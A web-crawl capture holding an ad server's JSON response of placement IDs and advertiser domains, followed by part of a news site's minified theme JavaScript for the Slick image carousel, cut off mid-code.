

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5344
content:
{"om":["04897otm","07qjzu81","0929nj63","0b0m8l4f","0iyi1awv","0kl5wonw","0l57mahn","0sm4lr19","1","10011/c47dc26e2a3fabed6d2468d962e39ead","1011_302_56233497","1011_302_56273337","1011_302_57035103","1011_302_57035134","1011_302_57035135","1011_302_57035141","1011_302_57035160","1011_302_57035218","1011_302_57050807","1028_8728253","10310289136970_579589138","10877374","110_576777115309199355","110_583652883178231326","11142692","11509227","11769254","1185:1610326628","1185:1610326728","11896988","12010080","12010084","12010088","12171164","124682_767","124843_10","124844_24","124848_8","124853_8","126xosdr","12_74_18107025","12_74_18107030","12n8yp46","13097416","13mvd7kb","1606221","1610326628","1610326728","1611092","17_24080387","17_24104696","17_24525570","17_24683317","17_24694809","17_24696334","17_24767234","17_24794130","17_24794140","1dynz4oo","1g5heict","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogfp82etiOdza92P7KkqCzDPazG1s0NmTQfyLljZ.q7ScyBDr2wK8_","202430_200_EAAYACogtYltKBzKKHu7tAsMK.YhnNUUanUuxFU5V4rbhwKBIsMyBLNoHQo_","206_549410","206_559992","2132:43422062","2132:43435717","2132:43435725","2132:45999649","2149:11633943","2179:578606630524081767","2249:665741101","2249:704251784","2307:1g5heict","2307:23t9uf9c","2307:4c9wb6f0","2307:4etfwvf1","2307:4fk9nxse","2307:5l03u8j0","2307:6wbm92qr","2307:74wv3qdx","2307:7siwzlwt","2307:88rv7n3t","2307:8orkh93v","2307:9925w9vu","2307:b9ut4rp0","2307:cuudl2xr","2307:f7piy8nj","2307:hcazk16e","2307:ixloxmvy","2307:kr427sl9","2307:m11epe1z","2307:n4sd49eg","2307:nmuzeaa7","2307:nwbpobii","2307:o3v1i5bp","2307:o8icj9qr","2307:plth4l1a","2307:ppn03peq","2307:r0u09phz","2307:r1vz35ov","2307:r8iau6rq","2307:s2ahu2ae","2307:s4s41bit","2307:s887ofe1","2307:wg6d64ah","2307:zfaa9uvx","2307:zq2hg8wv","2307:zqr5evgv","2307:zsviwgi5","23t9uf9c","24080387","2409_15064_70_85808977","2409_25495_176_CR52092954","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153848","2409_25495_176_CR52186411","2409_25495_176_CR52188001","2409_25495_176_CR52241415","2409_25495_176_CR52241419","24525570","24594062","24602726","24694809","25_07s64ceu","25_52qaclee","25_87z6cimm","25_utberk8n","25_vfvpfnp8","2662_200562_8166427","2662_200562_8168520","2676:86739499","2711_64_11769254","2715_9888_262592","2760:176_CR52092958","2760:176_CR52092959","2760:176_CR52150651","2760:176_CR52186411","2760:176_CR52188001","29127984","29414696","29414711","2974:8168476","2974:8168540","29_695879872","2hv1wver","2n2984mwyxj","2n4mwyxj","3018/d88168161927a0727b6690ca51699cd3","308_125204_13","31810016","33419362","33865078","34182009","3490:CR52248725","3490:CR52248726","3490:CR52249012","34eys5wu","3636:6286606","3646_185414_T26335189","3646_185414_T26469746","3646_185414_T26509255","3658_1406006_T26266023","3658_1406006_T26266026","3658_1406006_T26266038","3658_1406006_T26266044","3658_142885_T26442534","3658_15032_n4sd49eg","3658_15078_cuudl2xr","3658_15638_kr427sl9","3658_15696_34eys5wu","3658_179461_ppn03peq","3658_23278_T26124309","3658_61825_f7piy8nj","3658_629667_of8dd9pr","3658_78719_r8iau6rq","3658_93957_T26479487","3702_139777_T26561395","3702_139777_T26561436","3702_139777_T26561475","3702_139777_T26561496","3702_139777_T26561509","3702_139777_T26561523","381513943572","3858:12140820","39_76_27679b18-a442-4290-82de-8e71f848cadb","39_76_2d49f539-5266-4079-abb0-af6340d4cd9a","39_76_31a8902f-882e-480a-8b4c-ddf52cc14dfc","39_76_35485f5d-ae08-4973-8c52-5c255a4b3f04","39_76_7752e32d-e46c-45af-93b1-ab65c2eaf972","3LMBEkP-wis","3u0a87fh","3x0i061s","409_212292","409_216406","409_220169","409_227223","409_228059","409_230714","42156826","42174092","42604842","43919974","43919985","439246469228","43wt1o22","44023623","44629254","458901553568","47633464","4771_67437_1610326628","481703827","485027845327","48877306","48937115","49039749","49065887","492063","492075","4aqwokyz","4dor7bwp","4etfwvf1","4t298iczzkv","4ycbs6xn","4yesq9qe","514819301","53v6aquw","54779847","54779856","549410","549423","5510:n4sd49eg","5510:q855phcn","5510:qlw2vktr","55119181","55167461","5563_66529_OADD2.1327110671252317_1JDZ0NYS67H38Y3","5563_66529_OADD2.7284328163393_196P936VYRAEYC7IJY","5563_66529_OADD2.7353040902705_1EI6JL1KCNZJQTKTNU","5563_66529_OADD2.7353040903008_12R0JVJY7L8LZ42RWN","5563_66529_OADD2.7353043681733_1CTKQ7RI7E0NJH0GJ0","5563_66529_OADD2.7353083169082_14CHQFJEGBEH1W68BV","5563_66529_OAIP.c53fd4d9849139eb96e67146ee54842f","557_409_220139","557_409_220363","557_409_220364","557_409_230714","558_93_ln7h8v9d","559992","56086356","56341213","5670:8168476","5670:8168540","567_269_2:3528:19843:32507","57149985","5726507811","576777115309199355","578831565034567613","579121053608376283","579199547309811353","583268718930774583","583652883178231326","59692091","59873208","59873223","5j1ruvzp","5j2wfnhs","5j7zqpp1","5l03u8j0","60325468","609577512","60f5a06w","61085224","61102880","6126563651","61491283","61900466","61916211","61916229","61926845","61932920","61932933","62187798","6226560541","6226563661","6250_66552_1063994046","6250_66552_1135893354","6250_66552_1136893394","6250_66552_663113723","627301267","627506665","628013471","628013474","628015148","628086965","628153170","628153173","628222860","628223277","628359889","628360579","628360582","628444349","628456310","628456391","628622163","628622172","628622247","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629573857","630928655","63166899","63220448","632270819","632284028","632426865","632426961","632526247","632542639","632543287","632549440","636910768489","651637462","6547_67916_AhfLJmHcmyNI0tLqiDHa","659216891404","659713728691","66m08xhz","680_99480_700109389","690_99485_1610326628","690_99485_1610326728","6ejtrnf9","6l5qanx0","6qqfd7uj","6tj9m7jw","6wbm92qr","6wh9f1ka","6zt4aowl","702397981","702423494","705115233","705115332","705115442","705115523","705116521","705127202","708072154","708072155","708072176","708073191","708074695","708074740","708727053","708968732","709951498","723758178853","735493558219","73mggl4h","7414_121891_5660649","74243_74_18443731","74243_74_18482789","74243_74_18482790","74243_74_18482791","74243_74_18482792","74243_74_18482908","74243_74_18482910","74243_74_18489824","74243_74_18489830","74_18443731","74_18482790","74wv3qdx","767866825418","77298gj3an4","778249961006","77gj3an4","786935973586","7969_149355_43435725","7fc6xgyo","7qn8oyg4","7x298b3th35","8152859","8152878","8152879","8168540","8193073","8193076","8193078","8341_230731_584799581434975825","86745052","86745066","86991451","8968064","8b5u826e","8becnbf0","8doidghg","8edb3geb","8mxhvteo","8orkh93v","8vksyva6","9057/0328842c8f1d017570ede5c97267f40d","9057/211d1f0fa71d1a58cabee51f2180e38f","9074_516051_Gx7fnIn7aRi2NhK6GjRM","9752243","97_8152859","97_8152879","97_8193073","97_8193078","9925w9vu","9d5f8vic","9krcxphu","9nex8xyd","9rqgwgyb","9yNotPUcB2Q","9yffr0hr","FC8Gv9lZIb0","LotYqaq9D44","OEo5YGNlFwU","WVuKart0qjA","_P-zIIc5ugE","a6ehim9f","ajbyfzx8","arkbrnjf","ay6mp8m6","b5idbd4d","b90cwbcd","b92980cwbcd","b9ut4rp0","bd5xg6f6","bpwmigtk","bsgbu9lt","bxvl2c9f","c1hsjx06","c7298i6r1q4","cd40m5wq","ciavbv3p","clbujs0n","cr-08zaqf93u9vd","cr-99p23h0xubxf","cr-a9s2xfzvubwj","cr-aaqt0j5vubwj","cr-aav22g2rubwj","cr-aaw20e1rubwj","cr-aaw20e2pubwj","cr-j5th5i2ru9vd","cr-ndebulm8u9vd","cr-ndebulm8uatj","cr-ndebulm8ubwe","cr-ndebulm8ubxe","cr-ptd6scc4uatj","cr-submez76ubwe","cr-w5suf4cpuatj","cr-wvy9pnlnuatj","cr-xu1ullzyu9vd","csa082xz","cu298udl2xr","czt3qxxp","d06ridxr","dft15s69","dg2WmFvzosE","dgu3t9iq","e2c76his","f04zcoco","f4may85r","f7piy8nj","f8e4ig0n","fj5atwid","fkh2kvt7","fmbueqst","fpbj0p83","g4j82ml1","h5298p8x4yp","heyp82hb","hffavbt7","hgrz3ggo","hhfvml3d","hu2988cf63l","hy959rg7","hzh74smw","i2aglcoy","i90isgt0","iaqttatc","inex5i3c","ixloxmvy","j4r0agpc","jzqxffb2","kk5768bd","knoebx5v","kr427sl9","ksrdc5dk","kwj8z3gi","lc408s2k","leb6igu0","lhgwl31z","ln7h8v9d","m11epe1z","m8bu8w55","mkzzyvlu","mnzinbrt","muaxvglt","muvxy961","n3egwnq7","n8w0plts","nr2985arrhc","nr5arrhc","nszjot7z","nw298bpobii","nwbpobii","nx0p7cuj","o4jf439x","o5xj653n","of2988dd9pr","ofoon6ir","ogo426bi","op9gtamy","owg2zchv","piwneqqj","pl298th4l1a","plth4l1a","pzgd3hum","q855phcn","q9I-eRux9vU","qM1pWMu_Q2s","qlhur51f","qo0xbumr","qqvgscdx","r0u09phz","r1298vz35ov","r1vz35ov","r3co354x","rxj4b6nw","rz1kxzaf","s2298ahu2ae","s2ahu2ae","s4s41bit","s887ofe1","sbkk6qvv","scpvMntwtuw","sdeo60cf","sflyeogy","sq3uu9ln","ssnofwh5","st298jmll2q","su5srz25","t2dlmwva","t7d69r6a","ti0s3bz3","tr35v3uz","tvhhxsdx","twf10en3","u2x4z0j8","u4atmpu4","uNt3VGu95GY","uis65v79","uqk9ow4n","ut42112berk8n","utberk8n","vdcb5d4i","vwg10e52","w3ez2pdd","w82ynfkl","weipc92n","wg6d64ah","wg6gg1ed","wn2a3vit","xNY_QI6-iOA","xau90hsg","xgjdt26g","xnx5isri","xr3sql12","xswz6rio","xtxa8s2d","xwhet1qh","y1n5jppo","y51tr986","y5wqlp8j","yass8yy7","yboVxnUKUSE","yi6qlg3p","yl6g9raj","zaiy3lqy","ziox91q0","zqr5evgv","zs3aw5p8","zsviwgi5","ztlksnbe","zv298fjb0vm","zvfjb0vm","zw6jpag6","2343608","2343609","2343612","2343613","2344374","2344375","2344386","5700:672549180","5700:672552173","638791959","638794438","643846157","672549180","672552173","707249248","7942757","7967351","7979132","7979135","cr-e9x05e8u27sm0","cr-e9x05e8u27uiu","cr-e9x05e8u27vix","cr-e9x05e8u27vjv","cr-e9x05h3s17sm0","cr-e9x05h3s17uiu","cr-e9x05h3s17vix","cr-e9x05h3s17vjv","cr-eas10j0u07sm0","cr-eas10j0u07uiu","cr-eas10j0u07vix","cr-edry0m0xt7sm0","cr-f6wv0m1t17sm0","cr-f6wv0m1t17uiu","f9cpze7e","nodohvfi","qnqfz5kx","t8wl12j1"],"pmp":[],"adomains":["123notices.com","1md.org","about.bugmd.com","acelauncher.com","adameve.com","akusoli.com","allyspin.com","arthrozene.com","askanexpertonline.com","atomapplications.com","bassbet.com","betsson.gr","biz-zone.co","bizreach.jp","braverx.com","bubbleroom.se","bugmd.com","buydrcleanspray.com","buysplashcleaner.com","byrna.com","capitaloneshopping.com","clarifion.com","combatironapparel.com","controlcase.com","convertwithwave.com","cotosen.com","countingmypennies.com","couponthatworks.com","cratedb.com","croisieurope.be","cs.money","dallasnews.com","definition.org","derila-ergo.com","dhgate.com","dhs.gov","displate.com","dothisforliver.com","easyprint.app","easyrecipefinder.co","easyview.app","ebook1g.peptidesciences.com","fabpop.net","familynow.club","filejomkt.run","fla-keys.com","folkaly.com","g123.jp","gameswaka.com","getbugmd.com","getconsumerchoice.com","getcubbie.com","gowavebrowser.co","gowdr.com","gransino.com","gratefulfinance.com","grosvenorcasinos.com","guard.io","hashtagchatter.com","hero-wars.com","holts.com","instantbuzz.net","investmentguru.com","itsmanual.com","jackpotcitycasino.com","justanswer.com","justanswer.es","la-date.com","lightinthebox.com","liverhealthformula.com","liverrenew.com","local.com","lovehoney.com","lowerjointpain.com","lulutox.com","lumoslearning.com","lymphsystemsupport.com","manuals-help.com","manualsdirectory.org","meccabingo.com","medimops.de","mensdrivingforce.com","millioner.com","miniretornaveis.com","mobiplus.me","mxplayer.in","myiq.com","nailfungus.ca","national-lottery.co.uk","naturalhealthreports.net","nbliver360.com","nervepaindiscovery.com","nikke-global.com","nordicspirit.co.uk","nuubu.com","onlinemanualspdf.co","original-play.com","outliermodel.com","paperela.com","paradisestays.site","parasiterelief.com","parasitesnomore.com","peta.org","photoshelter.com","plannedparenthood.org","playvod-za.com","printeasilyapp.com","printwithwave.com","profitor.com","prostaluxformula.com","quicklearnx.com","quickrecipehub.com","rakuten-sec.co.jp","rangeusa.com","refinancegold.com","robocat.com","royalcaribbean.com","saba.com.mx","shift.com","simple.life","spinbara.com","systeme.io","taboola.com","tackenberg.de","temu.com","tenfactorialrocks.com","theoceanac.com","topaipick.com","totaladblock.com","twinkl.com","usconcealedcarry.com","vagisil.com","vegashero.com","vegogarden.com","veryfast.io","viewmanuals.com","viewrecipe.net","viewtemplates.com","votervoice.net","vuse.com","wavebrowser.co","wavebrowserpro.com","weareplannedparenthood.org","winred.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: application/javascript
request_url: https://www.ffxnow.com/wp-content/themes/lnn-theme/dist/js/main.min.js?ver=1766031538
body_size: 32494
content:
/*! For license information please see main.min.js.LICENSE.txt */
(()=>{var e={599:(e,t,i)=>{var n,o,r;!function(){"use strict";o=[i(669)],n=function(e){var t=window.Slick||{};(t=function(){var t=0;function i(i,n){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(i),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(i).data("slick")||{},r.options=e.extend({},r.defaults,n,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}return i}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout((function(){o.disableTransition(),i.call()}),o.options.speed))},t.prototype.getNavTarget=function(){var t=this,i=t.options.asNavFor;return i&&null!==i&&(i=e(i).not(t.$slider)),i},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,r,s,a=this;if(n=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=e*s+(t*a.options.slidesPerRow+i);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[n]&&(o=s.breakpoints[n]):r>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var n,o,r=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===n?r.options.slidesToScroll:r.options.slidesToShow-n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,i);break;case"next":o=0===n?r.options.slidesToScroll:n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||s.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled 